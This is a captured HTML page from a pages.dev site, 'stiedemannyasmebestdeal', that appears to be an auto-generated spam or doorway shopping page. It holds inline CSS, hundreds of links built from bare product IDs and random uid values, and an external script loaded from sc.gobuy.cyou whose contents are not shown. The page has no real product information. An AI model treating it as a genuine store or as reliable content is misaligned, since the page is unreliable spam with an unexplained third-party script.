

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stiedemannyasmebestdeal.pages.dev/?pes=1005001299465648&uid=Wp1SJTN2QN
body_size: 19950
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="stiedemannyasmebestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>stiedemannyasmebestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">stiedemannyasmebestdeal.pages.dev</a></h1><p>stiedemannyasmebestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32951799660&uid=nx5mF81S3P">32951799660</a></li>
<li><a href="/?pes=1005001406685469&uid=BSf7I6o09y">1005001406685469</a></li>
<li><a href="/?pes=1005002198320323&uid=4xdRVlhfyr">1005002198320323</a></li>
<li><a href="/?pes=4000275096115&uid=12RZvvvGT9">4000275096115</a></li>
<li><a href="/?pes=1005001389949620&uid=8b06O3QSTs">1005001389949620</a></li>
<li><a href="/?pes=4000800654126&uid=nozYVdR6r8">4000800654126</a></li>
<li><a href="/?pes=4000211571121&uid=30Q7PBIFjA">4000211571121</a></li>
<li><a href="/?pes=32961523785&uid=T2KReZtvYy">32961523785</a></li>
<li><a href="/?pes=1005001855662045&uid=XSDJpbPSeV">1005001855662045</a></li>
<li><a href="/?pes=32791753547&uid=gRbGTaYtFC">32791753547</a></li>
<li><a href="/?pes=1005001525498086&uid=D2KqfpUuRJ">1005001525498086</a></li>
<li><a href="/?pes=1005001936955320&uid=qpUrRQYeoT">1005001936955320</a></li>
<li><a href="/?pes=4001321751335&uid=6gyifq4Wah">4001321751335</a></li>
<li><a href="/?pes=4001276843187&uid=YP7qS3Xxcu">4001276843187</a></li>
<li><a href="/?pes=1005001303993927&uid=nlClkzoGVz">1005001303993927</a></li>
<li><a href="/?pes=4000307371275&uid=G1V5jmtoV4">4000307371275</a></li>
<li><a href="/?pes=32367916726&uid=iK5DgY2q9n">32367916726</a></li>
<li><a href="/?pes=4000163048943&uid=pOywnNHles">4000163048943</a></li>
<li><a href="/?pes=33034834904&uid=fHv2ChQtBL">33034834904</a></li>
<li><a href="/?pes=4000018808867&uid=f08pnnR7BW">4000018808867</a></li>
<li><a href="/?pes=1005001830501639&uid=MiJCBy48X8">1005001830501639</a></li>
<li><a href="/?pes=4000229816292&uid=yc3J0GYqMJ">4000229816292</a></li>
<li><a href="/?pes=1005001607429022&uid=P0DhWXeCVv">1005001607429022</a></li>
<li><a href="/?pes=4001233895621&uid=q7ck9mMe9P">4001233895621</a></li>
<li><a href="/?pes=4000672523313&uid=qjBBANZ9Ir">4000672523313</a></li>
<li><a href="/?pes=4001030584451&uid=uut6zIFAEo">4001030584451</a></li>
<li><a href="/?pes=1005002321363330&uid=fhqT9sel6r">1005002321363330</a></li>
<li><a href="/?pes=4000695568623&uid=bMVBqXpHgc">4000695568623</a></li>
<li><a href="/?pes=32904939665&uid=bureZ3kApr">32904939665</a></li>
<li><a href="/?pes=4000990248659&uid=S7rjJmePPS">4000990248659</a></li>
<li><a href="/?pes=1005001737128776&uid=LJTTmQy4m0">1005001737128776</a></li>
<li><a href="/?pes=4000704945625&uid=0EnAaZNFBX">4000704945625</a></li>
<li><a href="/?pes=32823386233&uid=Foqk5ZE1j4">32823386233</a></li>
<li><a href="/?pes=1005001625379161&uid=6K8dhbG15e">1005001625379161</a></li>
<li><a href="/?pes=32843296289&uid=woMjMaG094">32843296289</a></li>
<li><a href="/?pes=1005001844509207&uid=mhfFSq0pjl">1005001844509207</a></li>
<li><a href="/?pes=1005001620795875&uid=VAli6vElF2">1005001620795875</a></li>
<li><a href="/?pes=4000207344734&uid=dXZPMLf89B">4000207344734</a></li>
<li><a href="/?pes=4001015339698&uid=bUamuBvO0U">4001015339698</a></li>
<li><a href="/?pes=4000027231800&uid=gXxQes9JY3">4000027231800</a></li>
<li><a href="/?pes=32846277683&uid=57iXVuKLUu">32846277683</a></li>
<li><a href="/?pes=1005001906023041&uid=C0N0I6Q4nR">1005001906023041</a></li>
<li><a href="/?pes=32985815758&uid=ePqKrEoEIW">32985815758</a></li>
<li><a href="/?pes=32921319501&uid=S4zvetWwI5">32921319501</a></li>
<li><a href="/?pes=32252774782&uid=aI663ybetx">32252774782</a></li>
<li><a href="/?pes=33024431160&uid=CjWitDD7SJ">33024431160</a></li>
<li><a href="/?pes=32856874876&uid=VYHUHO0QaO">32856874876</a></li>
<li><a href="/?pes=1005001773514094&uid=nItWrTZwT6">1005001773514094</a></li>
<li><a href="/?pes=4000049075647&uid=MIsltT475U">4000049075647</a></li>
<li><a href="/?pes=1005001597268413&uid=th7GymGnrO">1005001597268413</a></li>
<li><a href="/?pes=4000835181898&uid=2kcJRmJ19z">4000835181898</a></li>
<li><a href="/?pes=1005001733427065&uid=Mj2kBP3YPk">1005001733427065</a></li>
<li><a href="/?pes=1005002755250490&uid=6PmhF5eQnI">1005002755250490</a></li>
<li><a href="/?pes=4000075606015&uid=qO4Qb26VI9">4000075606015</a></li>
<li><a href="/?pes=4000093712536&uid=LjA849SjxK">4000093712536</a></li>
<li><a href="/?pes=4001051195614&uid=PqpFz1zVI0">4001051195614</a></li>
<li><a href="/?pes=33006690810&uid=kss8EYjj00">33006690810</a></li>
<li><a href="/?pes=4001119747610&uid=2ObzgV9WYR">4001119747610</a></li>
<li><a href="/?pes=4001056967870&uid=VgJiwcvP7g">4001056967870</a></li>
<li><a href="/?pes=33048507963&uid=KZtSXpFzwD">33048507963</a></li>
<li><a href="/?pes=33046554272&uid=Gti0D0PSxb">33046554272</a></li>
<li><a href="/?pes=4000466038166&uid=lKiCBQL9jj">4000466038166</a></li>
<li><a href="/?pes=1005001705716806&uid=YCpiRvqUoF">1005001705716806</a></li>
<li><a href="/?pes=4000330355507&uid=fiCXKm4L5o">4000330355507</a></li>
<li><a href="/?pes=4000811758014&uid=6VUdwJY5xT">4000811758014</a></li>
<li><a href="/?pes=1005001992578136&uid=YmpENXF4fB">1005001992578136</a></li>
<li><a href="/?pes=1005001550471911&uid=puVdFPXoTp">1005001550471911</a></li>
<li><a href="/?pes=4000539655390&uid=hHcHdgm3Wn">4000539655390</a></li>
<li><a href="/?pes=1005002177806782&uid=6zoaCV2qz4">1005002177806782</a></li>
<li><a href="/?pes=32856869975&uid=PAtGapmIl4">32856869975</a></li>
<li><a href="/?pes=4000055170137&uid=f4T6X4d1pm">4000055170137</a></li>
<li><a href="/?pes=32966913053&uid=ABxFA3KxBt">32966913053</a></li>
<li><a href="/?pes=4001150345522&uid=VL8WZPJwrH">4001150345522</a></li>
<li><a href="/?pes=1005001495316603&uid=kZc33NmckT">1005001495316603</a></li>
<li><a href="/?pes=4000164082479&uid=KZocz1vc1z">4000164082479</a></li>
<li><a href="/?pes=4000515446387&uid=vHjQHySpOY">4000515446387</a></li>
<li><a href="/?pes=33046987032&uid=DAu3gJJojv">33046987032</a></li>
<li><a href="/?pes=32857079079&uid=dhW9vd0gOx">32857079079</a></li>
<li><a href="/?pes=4000931774780&uid=vdeXmujbnY">4000931774780</a></li>
<li><a href="/?pes=32712830643&uid=P2a4Jzkk6r">32712830643</a></li>
<li><a href="/?pes=32850340683&uid=lkEz92lLim">32850340683</a></li>
<li><a href="/?pes=1005001382734569&uid=vjspkCides">1005001382734569</a></li>
<li><a href="/?pes=1005002565941391&uid=bhZoqUL3AL">1005002565941391</a></li>
<li><a href="/?pes=4001183651283&uid=buBuuX9jAi">4001183651283</a></li>
<li><a href="/?pes=4001287699822&uid=4CuslLLHug">4001287699822</a></li>
<li><a href="/?pes=32755843149&uid=7tICG4Ns0T">32755843149</a></li>
<li><a href="/?pes=1005002752896423&uid=90JiZSRgS3">1005002752896423</a></li>
<li><a href="/?pes=4000306164404&uid=3GyjrxWIzX">4000306164404</a></li>
<li><a href="/?pes=1005002791452920&uid=KR15uIqOaf">1005002791452920</a></li>
<li><a href="/?pes=1005002638000940&uid=sJnNdBIAkV">1005002638000940</a></li>
<li><a href="/?pes=1005001511778686&uid=oRUoGI8w7u">1005001511778686</a></li>
<li><a href="/?pes=1005001547013218&uid=TBZ32KZR0W">1005001547013218</a></li>
<li><a href="/?pes=32904349577&uid=M17Uhn6Gd0">32904349577</a></li>
<li><a href="/?pes=4000022966254&uid=PiKMfC5SsQ">4000022966254</a></li>
<li><a href="/?pes=1005001921326842&uid=uwzJQHyjau">1005001921326842</a></li>
<li><a href="/?pes=4000182154685&uid=zXtxwCtKYu">4000182154685</a></li>
<li><a href="/?pes=4000636223836&uid=abpk6Tbotq">4000636223836</a></li>
<li><a href="/?pes=32494382973&uid=PDPoN9kTgZ">32494382973</a></li>
<li><a href="/?pes=32960750929&uid=S6bPDUrMIJ">32960750929</a></li>
<li><a href="/?pes=32882086369&uid=Ox0hzOh1gr">32882086369</a></li>
<li><a href="/?pes=32642738431&uid=oSTMcJNwCb">32642738431</a></li>
<li><a href="/?pes=32886794292&uid=PbELKHSPbk">32886794292</a></li>
<li><a href="/?pes=32882208639&uid=0hmJBW1Uxu">32882208639</a></li>
<li><a href="/?pes=4000945868200&uid=E9mlORNtM9">4000945868200</a></li>
<li><a href="/?pes=4001271543572&uid=csWiKQG9GZ">4001271543572</a></li>
<li><a href="/?pes=33046068067&uid=vXbZatKmzk">33046068067</a></li>
<li><a href="/?pes=1005002003587174&uid=QJrqUnvDm6">1005002003587174</a></li>
<li><a href="/?pes=1005001356885331&uid=CgBDX87Vjw">1005001356885331</a></li>
<li><a href="/?pes=4000541677883&uid=AeBdmW1Tb0">4000541677883</a></li>
<li><a href="/?pes=4000233037669&uid=oPaJkJPjNv">4000233037669</a></li>
<li><a href="/?pes=4000493220249&uid=Yg7lGT6N1u">4000493220249</a></li>
<li><a href="/?pes=1005001444161898&uid=zNGPoGK8ny">1005001444161898</a></li>
<li><a href="/?pes=4000169480332&uid=LSFdZ3BETB">4000169480332</a></li>
<li><a href="/?pes=1005001468648191&uid=bX94eBVF48">1005001468648191</a></li>
<li><a href="/?pes=4000495716185&uid=3y5N5vpWK3">4000495716185</a></li>
<li><a href="/?pes=32866704086&uid=zMgJkx5VWw">32866704086</a></li>
<li><a href="/?pes=1005002686969160&uid=DaOaFUgkvz">1005002686969160</a></li>
<li><a href="/?pes=4001226012662&uid=z53xFcUm05">4001226012662</a></li>
<li><a href="/?pes=4000529090820&uid=bKAXUwctlg">4000529090820</a></li>
<li><a href="/?pes=4001212786230&uid=oJIkdkUGLG">4001212786230</a></li>
<li><a href="/?pes=1005001316335281&uid=7H2Dlj8D4x">1005001316335281</a></li>
<li><a href="/?pes=4000411278233&uid=3dRrYd3agQ">4000411278233</a></li>
<li><a href="/?pes=32795163742&uid=s6JKdnjAZ9">32795163742</a></li>
<li><a href="/?pes=4000965805485&uid=TTO56AVW7s">4000965805485</a></li>
<li><a href="/?pes=4000250020103&uid=IoOfCGlujW">4000250020103</a></li>
<li><a href="/?pes=32804476590&uid=nFa2KrMsA1">32804476590</a></li>
<li><a href="/?pes=32961380514&uid=fqHdiIql9x">32961380514</a></li>
<li><a href="/?pes=32870162144&uid=C6J01jROc7">32870162144</a></li>
<li><a href="/?pes=1005001680453577&uid=b1CmVxqNV8">1005001680453577</a></li>
<li><a href="/?pes=4001042594400&uid=HA5q0WF8Wa">4001042594400</a></li>
<li><a href="/?pes=1005001928639528&uid=qCVmZMAvQD">1005001928639528</a></li>
<li><a href="/?pes=1005001632320801&uid=L8WEshAoOn">1005001632320801</a></li>
<li><a href="/?pes=33031984992&uid=4YYnRtHcMK">33031984992</a></li>
<li><a href="/?pes=32900908059&uid=96pZQQrIPi">32900908059</a></li>
<li><a href="/?pes=33000314378&uid=RLRSqfZnFX">33000314378</a></li>
<li><a href="/?pes=1005002264933615&uid=b6JoyPKXB5">1005002264933615</a></li>
<li><a href="/?pes=4001197316939&uid=tzvzfZLijZ">4001197316939</a></li>
<li><a href="/?pes=1005002708485189&uid=nlLparljCt">1005002708485189</a></li>
<li><a href="/?pes=1005002040618098&uid=VtZik84DBI">1005002040618098</a></li>
<li><a href="/?pes=4000639627168&uid=YlM3fOmJCx">4000639627168</a></li>
<li><a href="/?pes=32991973799&uid=jk4jT2ZCtf">32991973799</a></li>
<li><a href="/?pes=1005001847753481&uid=w97nBohf8K">1005001847753481</a></li>
<li><a href="/?pes=32971543401&uid=w4st6gtwqz">32971543401</a></li>
<li><a href="/?pes=1005001920475843&uid=DD4OBEqvba">1005001920475843</a></li>
<li><a href="/?pes=4000074300044&uid=HBjl7xEggH">4000074300044</a></li>
<li><a href="/?pes=4000378679594&uid=gQCi1VS0j7">4000378679594</a></li>
<li><a href="/?pes=4001175708143&uid=ejLWf8LhYQ">4001175708143</a></li>
<li><a href="/?pes=4001254730818&uid=PeVk4OtSG5">4001254730818</a></li>
<li><a href="/?pes=1005002332799720&uid=a7B1jl08N4">1005002332799720</a></li>
<li><a href="/?pes=1005001859386317&uid=VbN1k4ddzn">1005001859386317</a></li>
<li><a href="/?pes=4000221895892&uid=Lbo3wx3ImV">4000221895892</a></li>
<li><a href="/?pes=1005001701142518&uid=mOQkFZilo6">1005001701142518</a></li>
<li><a href="/?pes=32974588669&uid=U88vxFiLx9">32974588669</a></li>
<li><a href="/?pes=4000321331850&uid=RQeXrs1P2e">4000321331850</a></li>
<li><a href="/?pes=1005001713995865&uid=juLlDAGdqt">1005001713995865</a></li>
<li><a href="/?pes=32813735897&uid=Z3RZqeFhec">32813735897</a></li>
<li><a href="/?pes=1005002372933486&uid=kFIAkVr6FB">1005002372933486</a></li>
<li><a href="/?pes=32895617692&uid=OlCyDapAz1">32895617692</a></li>
<li><a href="/?pes=1005002110443434&uid=JwyoJl6qDB">1005002110443434</a></li>
<li><a href="/?pes=32975531978&uid=T48lXJDZIv">32975531978</a></li>
<li><a href="/?pes=4001241389836&uid=DL3e5rh5LU">4001241389836</a></li>
<li><a href="/?pes=32864653198&uid=Dvfie0KxW1">32864653198</a></li>
<li><a href="/?pes=4001150667752&uid=4ZQvKUmSyT">4001150667752</a></li>
<li><a href="/?pes=4000602957212&uid=GZQ7GUnFAE">4000602957212</a></li>
<li><a href="/?pes=32947920469&uid=2ODS9C9qlE">32947920469</a></li>
<li><a href="/?pes=32928717163&uid=ZVUHoIosLO">32928717163</a></li>
<li><a href="/?pes=4000099356103&uid=zWntBolBmu">4000099356103</a></li>
<li><a href="/?pes=4001333013358&uid=adVmxEmTSU">4001333013358</a></li>
<li><a href="/?pes=1005001586806130&uid=MGBSf3nUSf">1005001586806130</a></li>
<li><a href="/?pes=4000943321611&uid=4Mv19q1CUn">4000943321611</a></li>
<li><a href="/?pes=4001256139548&uid=Gwn9bgMfu6">4001256139548</a></li>
<li><a href="/?pes=1005001698661839&uid=jn6OKTXCI0">1005001698661839</a></li>
<li><a href="/?pes=4001247507525&uid=kdtUfFNLGF">4001247507525</a></li>
<li><a href="/?pes=1005002366471153&uid=7X2PzSkybs">1005002366471153</a></li>
<li><a href="/?pes=4001269172715&uid=HIdWwKTn4b">4001269172715</a></li>
<li><a href="/?pes=1005002213803705&uid=RjxRdEWpQ6">1005002213803705</a></li>
<li><a href="/?pes=4000368644141&uid=98VjwzbsM0">4000368644141</a></li>
<li><a href="/?pes=1005001840534525&uid=FgI2fUIQPo">1005001840534525</a></li>
<li><a href="/?pes=4000823700229&uid=gdfoQ4k1T0">4000823700229</a></li>
<li><a href="/?pes=1005002632859773&uid=nsrX8kHE9G">1005002632859773</a></li>
<li><a href="/?pes=1005001709353812&uid=U7A7wQl5f5">1005001709353812</a></li>
<li><a href="/?pes=33016150369&uid=T7Z7i8wqlj">33016150369</a></li>
<li><a href="/?pes=32964570972&uid=7n4kE7YLM8">32964570972</a></li>
<li><a href="/?pes=4001156430519&uid=K1vLqBedxM">4001156430519</a></li>
<li><a href="/?pes=33058015875&uid=tRa6Hf4lwn">33058015875</a></li>
<li><a href="/?pes=1005002332306662&uid=ufsDjSUaFn">1005002332306662</a></li>
<li><a href="/?pes=32927702573&uid=eQJqeddkBm">32927702573</a></li>
<li><a href="/?pes=4001003348893&uid=oLV7EovPMb">4001003348893</a></li>
<li><a href="/?pes=32944152642&uid=rBEiD6DuFc">32944152642</a></li>
<li><a href="/?pes=4000092316498&uid=z1LdjdpNX1">4000092316498</a></li>
<li><a href="/?pes=1005001375606086&uid=0zY2l6oPqH">1005001375606086</a></li>
<li><a href="/?pes=33048910258&uid=pGHNjhrfA0">33048910258</a></li>
<li><a href="/?pes=4000747248097&uid=WzUmFsbzE7">4000747248097</a></li>
<li><a href="/?pes=33053475639&uid=GQU3yiwiHk">33053475639</a></li>
<li><a href="/?pes=1000006679882&uid=kmEomuSTt6">1000006679882</a></li>
<li><a href="/?pes=1005002266402183&uid=dGz2pfsuCu">1005002266402183</a></li>
<li><a href="/?pes=4000324384140&uid=KViylfiu5A">4000324384140</a></li>
<li><a href="/?pes=4000844145107&uid=Ekq0t8kjHr">4000844145107</a></li>
<li><a href="/?pes=1005001619909062&uid=wQOhE8XDcg">1005001619909062</a></li>
<li><a href="/?pes=1005001469282724&uid=iM5MOI7zuV">1005001469282724</a></li>
<li><a href="/?pes=4000314969115&uid=oyNOjW09H0">4000314969115</a></li>
<li><a href="/?pes=4000220665975&uid=xDtcPz379U">4000220665975</a></li>
<li><a href="/?pes=32896181592&uid=d8jxmwmSTU">32896181592</a></li>
<li><a href="/?pes=1005001593033224&uid=KuWTGLkKh0">1005001593033224</a></li>
<li><a href="/?pes=4001257822652&uid=LWBoOWkoG2">4001257822652</a></li>
<li><a href="/?pes=1005002268308391&uid=HVoAbgVibq">1005002268308391</a></li>
<li><a href="/?pes=32860053466&uid=EoaJrNLEjL">32860053466</a></li>
<li><a href="/?pes=4001126848468&uid=IJNrNbo2us">4001126848468</a></li>
<li><a href="/?pes=32799828553&uid=Rge3XG9Nve">32799828553</a></li>
<li><a href="/?pes=1005001776601049&uid=7EwlKJFupI">1005001776601049</a></li>
<li><a href="/?pes=4001290411848&uid=wME6zFzl61">4001290411848</a></li>
<li><a href="/?pes=1005002150948204&uid=NtLdyGztwn">1005002150948204</a></li>
<li><a href="/?pes=1005002404228275&uid=HgTVmls93m">1005002404228275</a></li>
<li><a href="/?pes=1005002098859224&uid=CC8TLUN2NB">1005002098859224</a></li>
<li><a href="/?pes=4000465920725&uid=UqJAlJCjsy">4000465920725</a></li>
<li><a href="/?pes=32859855614&uid=XKC2PX4Tsa">32859855614</a></li>
<li><a href="/?pes=4000982549148&uid=LFCj1DHla1">4000982549148</a></li>
<li><a href="/?pes=1005001382771307&uid=I1cviqcCq2">1005001382771307</a></li>
<li><a href="/?pes=4000934466544&uid=YLDuDLWQRT">4000934466544</a></li>
<li><a href="/?pes=32976887429&uid=pg5GzvbUPT">32976887429</a></li>
<li><a href="/?pes=4001119151029&uid=A6LH5TSy3O">4001119151029</a></li>
<li><a href="/?pes=1005002586737863&uid=3lRh38QlPS">1005002586737863</a></li>
<li><a href="/?pes=1005001626064144&uid=lzvCja89kY">1005001626064144</a></li>
<li><a href="/?pes=33034872210&uid=XyR1qFq248">33034872210</a></li>
<li><a href="/?pes=4000277654004&uid=ThpisxKW5F">4000277654004</a></li>
<li><a href="/?pes=4000102031135&uid=uU5obrGBOG">4000102031135</a></li>
<li><a href="/?pes=4000704113077&uid=VMVnh4FwoU">4000704113077</a></li>
<li><a href="/?pes=32804918483&uid=gbEDDHq7yS">32804918483</a></li>
<li><a href="/?pes=1005001642890327&uid=fvfZCIpoFA">1005001642890327</a></li>
<li><a href="/?pes=1005001922027541&uid=9X6WUJyjcE">1005001922027541</a></li>
<li><a href="/?pes=32964746320&uid=5rAGkIf2pW">32964746320</a></li>
<li><a href="/?pes=33002919708&uid=R18Q2ttpqc">33002919708</a></li>
<li><a href="/?pes=1005002468233774&uid=kqT376ZHVR">1005002468233774</a></li>
<li><a href="/?pes=32830249918&uid=o1c12Nszvo">32830249918</a></li>
<li><a href="/?pes=4000484365920&uid=wAHxyWSio2">4000484365920</a></li>
<li><a href="/?pes=1005001792724371&uid=n7LbLfifv5">1005001792724371</a></li>
<li><a href="/?pes=32545756229&uid=Kd8ykNl47v">32545756229</a></li>
<li><a href="/?pes=1005001340721055&uid=6Pln4oaVDY">1005001340721055</a></li>
<li><a href="/?pes=1005002199543458&uid=tOGqH9poYa">1005002199543458</a></li>
<li><a href="/?pes=4001152122761&uid=yjoPe9Lat0">4001152122761</a></li>
<li><a href="/?pes=4000325563832&uid=L3alIGcQh3">4000325563832</a></li>
<li><a href="/?pes=32990850114&uid=Zgqa29JKJv">32990850114</a></li>
<li><a href="/?pes=1005001992602033&uid=eTJp6HCJV9">1005001992602033</a></li>
<li><a href="/?pes=1005001888032513&uid=5WmLltP0Fc">1005001888032513</a></li>
<li><a href="/?pes=1005001965009505&uid=sdTn2yrCfW">1005001965009505</a></li>
<li><a href="/?pes=1005001708082424&uid=mXhz34n22u">1005001708082424</a></li>
<li><a href="/?pes=4001273374514&uid=nbLpyNAq4L">4001273374514</a></li>
<li><a href="/?pes=1005002139366146&uid=Lfnb4jdbF0">1005002139366146</a></li>
<li><a href="/?pes=1005001865578047&uid=BYCFBiOYDs">1005001865578047</a></li>
<li><a href="/?pes=1005001584999071&uid=ZqBMCtdcYt">1005001584999071</a></li>
<li><a href="/?pes=4000853200244&uid=YTNcLX6iVJ">4000853200244</a></li>
<li><a href="/?pes=1005002398351360&uid=OEOwl1SwVy">1005002398351360</a></li>
<li><a href="/?pes=1005001571121841&uid=pNZsPShscT">1005001571121841</a></li>
<li><a href="/?pes=1005001998884376&uid=yLUkJ4rDZn">1005001998884376</a></li>
<li><a href="/?pes=1526507833&uid=TeFIrHSm16">1526507833</a></li>
<li><a href="/?pes=1005001518665293&uid=EOkQxWWQnd">1005001518665293</a></li>
<li><a href="/?pes=1005001290441650&uid=841Z7DoEqK">1005001290441650</a></li>
<li><a href="/?pes=1005002054440769&uid=VpYIeozx3Z">1005002054440769</a></li>
<li><a href="/?pes=32916937129&uid=txXqo3fGsu">32916937129</a></li>
<li><a href="/?pes=4000324828449&uid=DXAPq0sxZM">4000324828449</a></li>
<li><a href="/?pes=1005002545472540&uid=G5SPpBAJuk">1005002545472540</a></li>
<li><a href="/?pes=4001200641012&uid=aANCecQ7QJ">4001200641012</a></li>
<li><a href="/?pes=1005001781300260&uid=ehYsJ5h6em">1005001781300260</a></li>
<li><a href="/?pes=1005002505375958&uid=1IwrVbLgsT">1005002505375958</a></li>
<li><a href="/?pes=32867572414&uid=z6vDBJxxQy">32867572414</a></li>
<li><a href="/?pes=32908540671&uid=jzfo9DJi4D">32908540671</a></li>
<li><a href="/?pes=4001158289795&uid=GcEtl3ZNBf">4001158289795</a></li>
<li><a href="/?pes=4000652505524&uid=KYXNfP9vmE">4000652505524</a></li>
<li><a href="/?pes=4000433021561&uid=M6fZZJntrw">4000433021561</a></li>
<li><a href="/?pes=33054197821&uid=kuyMVU3t4N">33054197821</a></li>
<li><a href="/?pes=33034349348&uid=geKIA79UKh">33034349348</a></li>
<li><a href="/?pes=1005001505161501&uid=l7KrNC9H7Q">1005001505161501</a></li>
<li><a href="/?pes=32978931790&uid=Z2GIXso8xC">32978931790</a></li>
<li><a href="/?pes=1005001781297941&uid=9UJH4Hahrt">1005001781297941</a></li>
<li><a href="/?pes=1005002023092794&uid=luzLSJtTI7">1005002023092794</a></li>
<li><a href="/?pes=4000898036033&uid=7MswtjqvHW">4000898036033</a></li>
<li><a href="/?pes=4000348236189&uid=emKvsmWrOy">4000348236189</a></li>
<li><a href="/?pes=1005001627126562&uid=3tBG0YQ2TW">1005001627126562</a></li>
<li><a href="/?pes=32889986566&uid=6TufW6J0kF">32889986566</a></li>
<li><a href="/?pes=1005002524549986&uid=iOwRJgO5bi">1005002524549986</a></li>
<li><a href="/?pes=32889736169&uid=tUWxadogNX">32889736169</a></li>
<li><a href="/?pes=1005002065348317&uid=uUdf0yCV3R">1005002065348317</a></li>
<li><a href="/?pes=1005002492300096&uid=fnfowWNT1Q">1005002492300096</a></li>
<li><a href="/?pes=32866761143&uid=trNXaMHeAd">32866761143</a></li>
<li><a href="/?pes=4000257926799&uid=vCdpoGam7T">4000257926799</a></li>
<li><a href="/?pes=32693032407&uid=R48D7sypkB">32693032407</a></li>
<li><a href="/?pes=32808025788&uid=koSrOLLI3p">32808025788</a></li>
<li><a href="/?pes=4000496849931&uid=1AJIELystm">4000496849931</a></li>
<li><a href="/?pes=4001032634730&uid=MJtFJRA7NL">4001032634730</a></li>
